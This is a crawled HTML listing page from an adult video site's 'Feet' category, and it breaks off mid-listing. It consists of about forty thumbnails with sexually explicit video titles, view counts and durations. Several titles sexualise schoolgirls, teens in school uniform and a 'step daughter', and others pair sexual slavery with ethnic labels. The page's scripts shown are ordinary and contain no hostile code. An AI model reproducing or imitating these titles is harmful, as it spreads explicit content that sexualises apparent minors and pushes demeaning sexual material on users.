

--- FILE ---
content_type: text/html
request_url: https://hamsterporn.name/en/category/203/Feet/popular/1/
body_size: 15111
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Hamster Porn - Catch the most hot Feet porn videos</title>
        <meta name="description" content="Hot hamster Feet videos, the latest content and exclusive scenes. 100% free!" />
        <link rel="alternate" hreflang="en" href="/en/category/203/Feet/popular/1/" />
 
        <link rel="canonical" href="https://hamsterporn.name/en/category/203/Feet/popular/1/" />
                <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <link href="/css/styles.css" type="text/css" rel="stylesheet">

        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=203;</script>
<script src="/js/jpl5h2siY7lXr8shOmoq.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/JijIQ93.js" data-spots="93387" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
 -->  
        
        <div class="head">
        
            <div class="wrap">
                    
                <div class="open"><i class="fa fa-bars"></i></div>
                
                <div class="logo">
                    <a href="https://hamsterporn.name" target="_self">Hamster<span>Porn</span>.name</a>
                </div>
                
                <div class="val-sort">
            
                    <h1><i class="fa fa-play-circle"></i> Popular Feet <i class="fa fa-angle-right"></i></h1>
                    
                    <div class="navi">
                        
                        
                        <ul>
                            <li><span><i class="fa fa-sort"></i> Sort By:</span></li>
                            <li><a href="/en/category/203/Feet/latest/1/" target="_self"><i class="fa fa-calendar-check-o"></i> New</a></li>
                            <li><a href="/en/category/203/Feet/popular/1/" target="_self"><i class="fa fa-thumbs-up"></i> Rated</a></li>
                        </ul>
                        
                    </div>
                    
                </div>
                
            </div>
            
        </div>
            
        <div class="wrap">
        
            <div class="left-col"></div>
            
            <div class="right-col">
            
                <div class="previews-block">
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546677175171/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25180fcd383" src="/thumbs/171/1426482546677175171_0.jpg" alt="Japanese gay feet Sexy Hunk Matthew Tickled">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Japanese gay feet Sexy Hunk Matthew Tickled</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 117</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:40</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545124201934/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251246c55ce" src="/thumbs/934/1426482545124201934_0.jpg" alt="Step daddy big tits and girls feet sole xxx Theres nothing like an outing">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Step daddy big tits and girls feet sole xxx Theres nothing like an outing</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 515</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732050409995/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb93c628a0b" src="/thumbs/995/2705852732050409995_0.jpg" alt="Fuck my feet">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Fuck my feet</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 2183</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 17:40</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731249876052/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb90cab5c54" src="/thumbs/52/2705852731249876052_0.jpg" alt="Korea Foot Goddess - Watching TV With Foot Slave">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Korea Foot Goddess - Watching TV With Foot Slave</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 133</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:46</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731844536780/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9301d29cc" src="/thumbs/780/2705852731844536780_0.jpg" alt="Mommy Elke is a doctor (Foot fetish)">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Mommy Elke is a doctor (Foot fetish)</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 190</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:19</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545109051866/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251238529da" src="/thumbs/866/1426482545109051866_0.jpg" alt="Teacher Liz Rainbow in pantyhose forces you to cum for her">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Teacher Liz Rainbow in pantyhose forces you to cum for her</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 259</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:15</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856896048760212/">
                                <div class="preview-img">
                                    <img data-sg="1a44c75173a28594" src="/thumbs/212/1892856896048760212_0.jpg" alt="Cute asian feet">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Cute asian feet</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 1255</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:08</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/774244894308973145/">
                                <div class="preview-img">
                                    <img data-sg="abeaba116723a59" src="/thumbs/145/774244894308973145_0.jpg" alt="Hot bride Mia Melano gets cold feet and fucks BBC">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Hot bride Mia Melano gets cold feet and fucks BBC</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 3040</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 12:22</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545005902027/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2511d5f38cb" src="/thumbs/27/1426482545005902027_0.jpg" alt="LoveHerFeet Stepbrother Worships My Delicate Little Toes">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> LoveHerFeet Stepbrother Worships My Delicate Little Toes</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 113</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 13:57</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546046112726/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2515b5f93d6" src="/thumbs/726/1426482546046112726_0.jpg" alt="Feet tickle Vivien meets Hugo in the park and can t stand against him ">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Feet tickle Vivien meets Hugo in the park and can t stand against him </div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 125</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:55</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731355398768/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb912f58270" src="/thumbs/768/2705852731355398768_0.jpg" alt="Lesbian slave caged worship feet">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Lesbian slave caged worship feet</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 6</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:19</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547397950000/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251abf2fa30" src="/thumbs/0/1426482547397950000_0.jpg" alt="Hot Dana Vespoli teaches Spoiled Brat HarleyJade how to fuck properly">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Hot Dana Vespoli teaches Spoiled Brat HarleyJade how to fuck properly</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 81</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:30</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732190646302/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb944be601e" src="/thumbs/302/2705852732190646302_0.jpg" alt="Mom footjob with lovely bunions">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Mom footjob with lovely bunions</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 60</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 3:20</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547678870232/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251bcb17ad8" src="/thumbs/232/1426482547678870232_0.jpg" alt="Feet trample domination and arab slave anal Two youthful sluts Sydney">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Feet trample domination and arab slave anal Two youthful sluts Sydney</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 75</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/16247976359347826327/">
                                <div class="preview-img">
                                    <img data-sg="e17c6869d1df2e97" src="/thumbs/327/16247976359347826327_0.jpg" alt="Czech VR Fetish 218 - Lovely Feet of Lovely Girls">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Czech VR Fetish 218 - Lovely Feet of Lovely Girls</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 94</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 1:30</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/11803213514651332759/">
                                <div class="preview-img">
                                    <img data-sg="a3cd7027cce1f097" src="/thumbs/759/11803213514651332759_0.jpg" alt="Schoolgirl femdom foot domination face sitting">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Schoolgirl femdom foot domination face sitting</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 51</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 1:18</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/9236275132687306911/">
                                <div class="preview-img">
                                    <img data-sg="802dd74c1b99d09f" src="/thumbs/911/9236275132687306911_0.jpg" alt="Cheerleader Blackmails Ref">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Cheerleader Blackmails Ref</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 62</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 1:02</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/5946785006755030075/">
                                <div class="preview-img">
                                    <img data-sg="52873974cb40a43b" src="/thumbs/75/5946785006755030075_0.jpg" alt="RealityLovers - VR Porn Foot Fuck with redhead MILF">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> RealityLovers - VR Porn Foot Fuck with redhead MILF</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 54</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:07</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545781658948/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2514b9c5544" src="/thumbs/948/1426482545781658948_0.jpg" alt="Arab foot mistress I am a deep throater for a QB">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Arab foot mistress I am a deep throater for a QB</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 43</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732107758327/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb93fcd9af7" src="/thumbs/327/2705852732107758327_0.jpg" alt="Big Hair Mistress Calls Her Foot Slave.">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Big Hair Mistress Calls Her Foot Slave.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 126</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731458010500/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb919133d84" src="/thumbs/500/2705852731458010500_0.jpg" alt="Sexy Legs &amp; Feet In Black Stockings">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Sexy Legs &amp; Feet In Black Stockings</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 77</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:51</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856895342571461/">
                                <div class="preview-img">
                                    <img data-sg="1a44c751498aefc5" src="/thumbs/461/1892856895342571461_0.jpg" alt="Black stud with a toe fetish licks chocolate babes feet">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Black stud with a toe fetish licks chocolate babes feet</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 60</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 23:22</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482544959022350/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2511a93e50e" src="/thumbs/350/1426482544959022350_0.jpg" alt="Double Fisted And Foot Fisted Femdom No Sound">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Double Fisted And Foot Fisted Femdom No Sound</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 95</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:18</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852733401688625/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb98ced6a31" src="/thumbs/625/2705852733401688625_0.jpg" alt="Foot fantasies with mya diamond and hot friend">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Foot fantasies with mya diamond and hot friend</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 93</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 23:14</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545698224213/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25146a33855" src="/thumbs/213/1426482545698224213_0.jpg" alt="chum s step daughter feet tickled A Taste Of The Holidays">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> chum s step daughter feet tickled A Taste Of The Holidays</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 72</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856896623584152/">
                                <div class="preview-img">
                                    <img data-sg="1a44c75195e5a398" src="/thumbs/152/1892856896623584152_0.jpg" alt="Mature women and two cute young friends have bald man worship their feet">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Mature women and two cute young friends have bald man worship their feet</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 74</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 17:37</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731423074728/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb916fe29a8" src="/thumbs/728/2705852731423074728_0.jpg" alt="Big asian foot worship">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Big asian foot worship</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 96</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547309861303/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251a6b2d9b7" src="/thumbs/303/1426482547309861303_0.jpg" alt="Love Her Feet Naomi Swann and Elsa Jean BTS Interview">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Love Her Feet Naomi Swann and Elsa Jean BTS Interview</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 97</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 13:07</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546200611770/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25164950bba" src="/thumbs/770/1426482546200611770_0.jpg" alt="Teen foot humiliation and chinese masturbation Poke Man Go ">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Teen foot humiliation and chinese masturbation Poke Man Go </div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 565</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482548358852045/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251e5392dcd" src="/thumbs/45/1426482548358852045_0.jpg" alt="Wife Fucks Foot Lover And Cuckold Eats Cum">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Wife Fucks Foot Lover And Cuckold Eats Cum</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 765</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:15</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546166530016/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251628cffe0" src="/thumbs/16/1426482546166530016_0.jpg" alt="Yuuko touches cock with feet in shoes">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Yuuko touches cock with feet in shoes</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 610</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:12</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482548407161217/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251e81a5181" src="/thumbs/217/1426482548407161217_0.jpg" alt="School feet Obedient cleaning lady">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> School feet Obedient cleaning lady</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 143</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:55</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545997668077/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251587c5eed" src="/thumbs/77/1426482545997668077_0.jpg" alt="Young minx Jessie Andrews dicked by foot fetishist">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Young minx Jessie Andrews dicked by foot fetishist</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 151</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:05</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547280528091/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251a4f342db" src="/thumbs/91/1426482547280528091_0.jpg" alt="Old man feet Frannkie And The Gang Take a Trip Down Under">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Old man feet Frannkie And The Gang Take a Trip Down Under</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 94</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546629156638/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2517e201f1e" src="/thumbs/638/1426482546629156638_0.jpg" alt="Foot sex and school uniform teen xxx Jane Doux in When Father Is Away">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Foot sex and school uniform teen xxx Jane Doux in When Father Is Away</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 74</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:01</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/731152430125255243/">
                                <div class="preview-img">
                                    <img data-sg="a259342ea478a4b" src="/thumbs/243/731152430125255243_0.jpg" alt="SexBabesVR - 180 VR Porn - First Foot Fuck with Lee Ann">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> SexBabesVR - 180 VR Porn - First Foot Fuck with Lee Ann</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 124</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
